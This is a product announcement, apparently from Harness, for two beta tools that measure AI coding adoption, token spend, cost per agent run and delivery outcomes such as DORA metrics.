
Fig. 3: AI spend, attributed by agent. At a glance: which agents are growing, which sessions are getting more expensive, and what AI cost looks like as a share of revenue.

Fig. 4: Run-level waterfall for a single agent run. The cost and latency of every step, every model call, and every tool invocation, with span attributes for debugging.
ROI of AI Spend, All in One Platform
AI DLC Insights answers the developer question: is token spend turning into shipped work? Cloud & AI Cost Management answers the infrastructure question: is each agent worth what it costs in production? Both questions now have a direct answer in the same platform.
The first phase of enterprise AI was adoption. The next is about proving the tools are worth their cost. The organizations that can show where the money goes and what it produces will spend the next dollar with confidence. The rest will keep approving line items they can't explain.
AI DLC Insights and Cloud & AI Cost Management are available in beta now. [Learn more]

Introducing AI DLC Insights to Prove the ROI of Your AI Engineering Investment
AI coding tools made code generation faster. Measuring what actually ships is the hard part.
Over the last eighteen months, tools like Cursor, Claude Code, Copilot, and Windsurf have fundamentally changed how software gets built. AI-generated pull requests are increasing, developers are producing more code than ever before, and workflows that once took hours now happen in minutes. But most organizations struggle to clearly explain what that investment is actually producing.
Only a fraction of AI-generated code ultimately survives review and reaches production, yet engineering leaders still lack visibility into which coding agents improve delivery performance and which workflows simply contribute to tokenmaxxing with no clear ROI.
That gap exists because traditional engineering systems were built for a world where development started with a commit. But AI fundamentally changed where the software development lifecycle begins. Development no longer starts with a commit. It starts with a prompt. The model choice, token consumption, generated code, review cycles, deployments, and production outcomes are now all part of the same engineering workflow. Measuring only what happens after code is committed is no longer enough.
That shift is what led Harness to evolve Software Engineering Insights into AI DLC Insights, to help organizations measure how AI-generated work moves through the entire development lifecycle from prompt to production.
Three questions every engineering organization is trying to answer
These three operational gaps exist inside almost every team running AI at scale today:
- Are we more productive? Seats don't equal usage, and usage doesn't equal productivity. But most teams still cannot draw a clear line between AI investment and engineering output.
- Are we spending efficiently? Leaders need to know how much spend produced shipped code versus how much was wasted on uncommitted sessions, wrong model choices, and missed cache opportunities.
- Are we shipping better products faster? Faster code generation does not automatically mean better products. Leaders must measure how AI impacts code quality, security vulnerabilities, and quality regressions.
These three gaps are exactly what AI DLC Insights is organized around. Together, they give engineering leaders a complete picture of what AI is producing inside their engineering organization, from the first prompt to the last deployment.
Adoption: See exactly how AI is being used
The first question starts with understanding what AI adoption actually looks like at the team and individual level. Seat counts and API usage aggregates give you a surface view. Understanding whether AI-generated code is actually making it into production requires something deeper.
Most engineering systems were never designed to observe AI-assisted development workflows directly. Source control can show what was committed. Billing systems can show token consumption. Neither can explain which generated code actually survived review, reached production, or improved delivery performance.
That is why AI DLC Insights introduces a new Agent that runs directly inside the developer environment. The agent observes AI interactions in real time, captures AI-generated code, tracks token consumption across coding agents and models, and connects that activity directly to commits, pull requests, deployments, and production outcomes.

What that makes visible:
- AI Code Percentage: See exactly how much shipped code was AI-generated, broken down by developer, team, or repository.
- AI-Assisted PRs & Commits: Track the percentage of merged PRs and commits containing AI-attributed code to measure real adoption growth.
- Active Users & Agent Breakdown: See which tools (Cursor, Claude, Windsurf, Copilot) engineers actually rely on to produce committed code.
- Power User Identification: Surface engineers with high AI commit velocity to understand winning patterns and scale them across the org.
Efficiency: Know where every AI dollar is going
Developer token consumption is increasing every month, but most teams still cannot explain which workflows are producing production-ready code and which are simply burning tokens.
That gap exists because token spend and engineering outcomes typically live in completely separate systems. Finance teams can see the monthly invoice, while engineering teams can see sprint activity and pull requests. Connecting token consumption directly to shipped code, deployment velocity, and engineering throughput is still difficult for most organizations.
As tokenmaxxing behaviors emerge, activity can easily be mistaken for impact. Some workflows generate meaningful production-ready code and improve delivery throughput, while others consume enormous amounts of tokens without improving what actually ships.

AI DLC Insights closes that gap, breaking down spend by developer, team, agent, and workflow:
- Wasted Spend: Spot tokens burned in sessions that produce no committed code (e.g., a developer generates output in Cursor but closes the session without saving) to eliminate unproductive workflows.
- Optimizable Spend: Catch inefficient patterns—like using an expensive frontier model for a simple task, suffering low cache hit rates, or having high turn counts on basic prompts—to restructure workflows and stretch your budget.
- Cost Per Work Item: Correlate session costs with issue trackers to calculate the exact AI spend required to close a backlog item, ship a feature, or resolve an incident.
Impact: Measure AI-generated code in production
Adoption and efficiency are inputs. Impact is the output. And the output is not lines of code generated or tokens consumed. Its features shipped, bugs resolved, lead time reduced, security posture improved, and customers getting better software faster.
More AI-generated code does not automatically produce those outcomes. Without the right visibility, AI adoption can quietly produce the opposite: more code volume with more review burden, more complexity with more regressions, faster generation with slower delivery cycles. The organizations that catch those patterns early are the ones that maintain quality as velocity increases.

AI DLC Insights connects AI activity to the delivery metrics that reveal what is happening downstream:
- Features Delivered & Backlog Reduction: Compare teams at different adoption levels to see if higher AI usage actually translates to more shipped features.
- PR Velocity & Lead Time: Track if PRs are merging faster. High open rates combined with low merge rates indicate AI is increasing the review burden, not reducing it.
- DORA Metrics: Out-of-the-box tracking for deployment frequency, change failure rate, lead time, and MTTR to ensure AI adoption correlates with delivery health.
- Business Alignment: Map engineering output directly to executive priorities to prove where your investment is going.
The next phase of engineering visibility
The first generation of engineering analytics platforms measured software delivery after the commit. The next generation will measure how humans and AI systems build software together.
Boards are no longer asking whether engineering teams are using AI coding tools. They’re asking whether the investment is improving software delivery in measurable ways. Whether teams are shipping more production-ready code. Whether delivery metrics are moving alongside token consumption. Whether the spend is generating real engineering leverage or just increasing the invoice.
Answering those questions requires visibility into how AI-generated code actually behaves across the full development lifecycle, from the prompt that created it to the deployment that shipped it.
That is what AI DLC Insights was built to deliver.
Ready to prove the ROI of your AI engineering investment? Request a demo to learn more.

Cost Per Outcome: AI Cost Management in Harness
The pace of AI spend has gotten ahead of most teams. New agents, new copilots, new flows powered by language models, all moving from prototype to production in weeks. Finance is often the first to flag it, because the data lives across provider invoices, gateway dashboards, observability tools, and cloud bills with no single source of truth. A small change to a prompt or a model can move spend by an order of magnitude. A retry loop in an agent can burn a month of budget in an afternoon.
Across customer and analyst conversations, the same questions keep surfacing. What are we spending on AI today, across providers and teams? How do we attribute that spend to the products, features, and customers driving it? At the unit level, not the invoice level, is each AI feature actually economical?
Today we're launching Harness Cloud & AI Cost Management, a new product that puts AI spend and cloud spend into the same system, with the same allocation, governance, and anomaly detection.
Cloud Cost Management has been part of Harness for years. Its primitives (cost categories, perspectives, budgets, anomaly detection) work because they meet teams where they already manage cloud. Cloud & AI Cost Management applies those same primitives to AI workloads and adds the granularity AI requires: session, agent, run, step, and individual LLM call. The deeper shift is unit economics. Every dollar of AI spend gets tied to the agent, session, and outcome it produced, so AI features can be evaluated by what they cost per outcome rather than what they show on the monthly invoice.
What ships today
AI Cost Economics Dashboard
Unit economics surfaced natively for measuring AI outcomes:
- Cost per agent run
- Cost per session, including multi-turn conversations
- Cost per inference
- Cost broken down by token type, session, inference, and use case
- Agent ROI tied to business outcomes (cost per resolved ticket, cost per completed workflow, cost per customer interaction)
Cost by Provider
Unified visibility across native LLM providers and managed AI services. OpenAI and Anthropic for direct API spend. AWS Bedrock and GCP Vertex AI for managed services. Spend is normalized across providers, so comparisons and analysis don't require custom pipelines.
Cost by Model
Per-model and per-version cost tracking, with input and output token volumes, inference counts, and trends. Useful for evaluating model choice, watching the impact of a model upgrade, and identifying which models are growing fastest in spend.
Unit Economics by Agent
Cost attributed to AI agents, whether internal copilots, customer-facing assistants, or background automations. Inferences, session cost, token usage, and trends surfaced per agent so engineering and product teams can evaluate cost-per-outcome at the agent level.
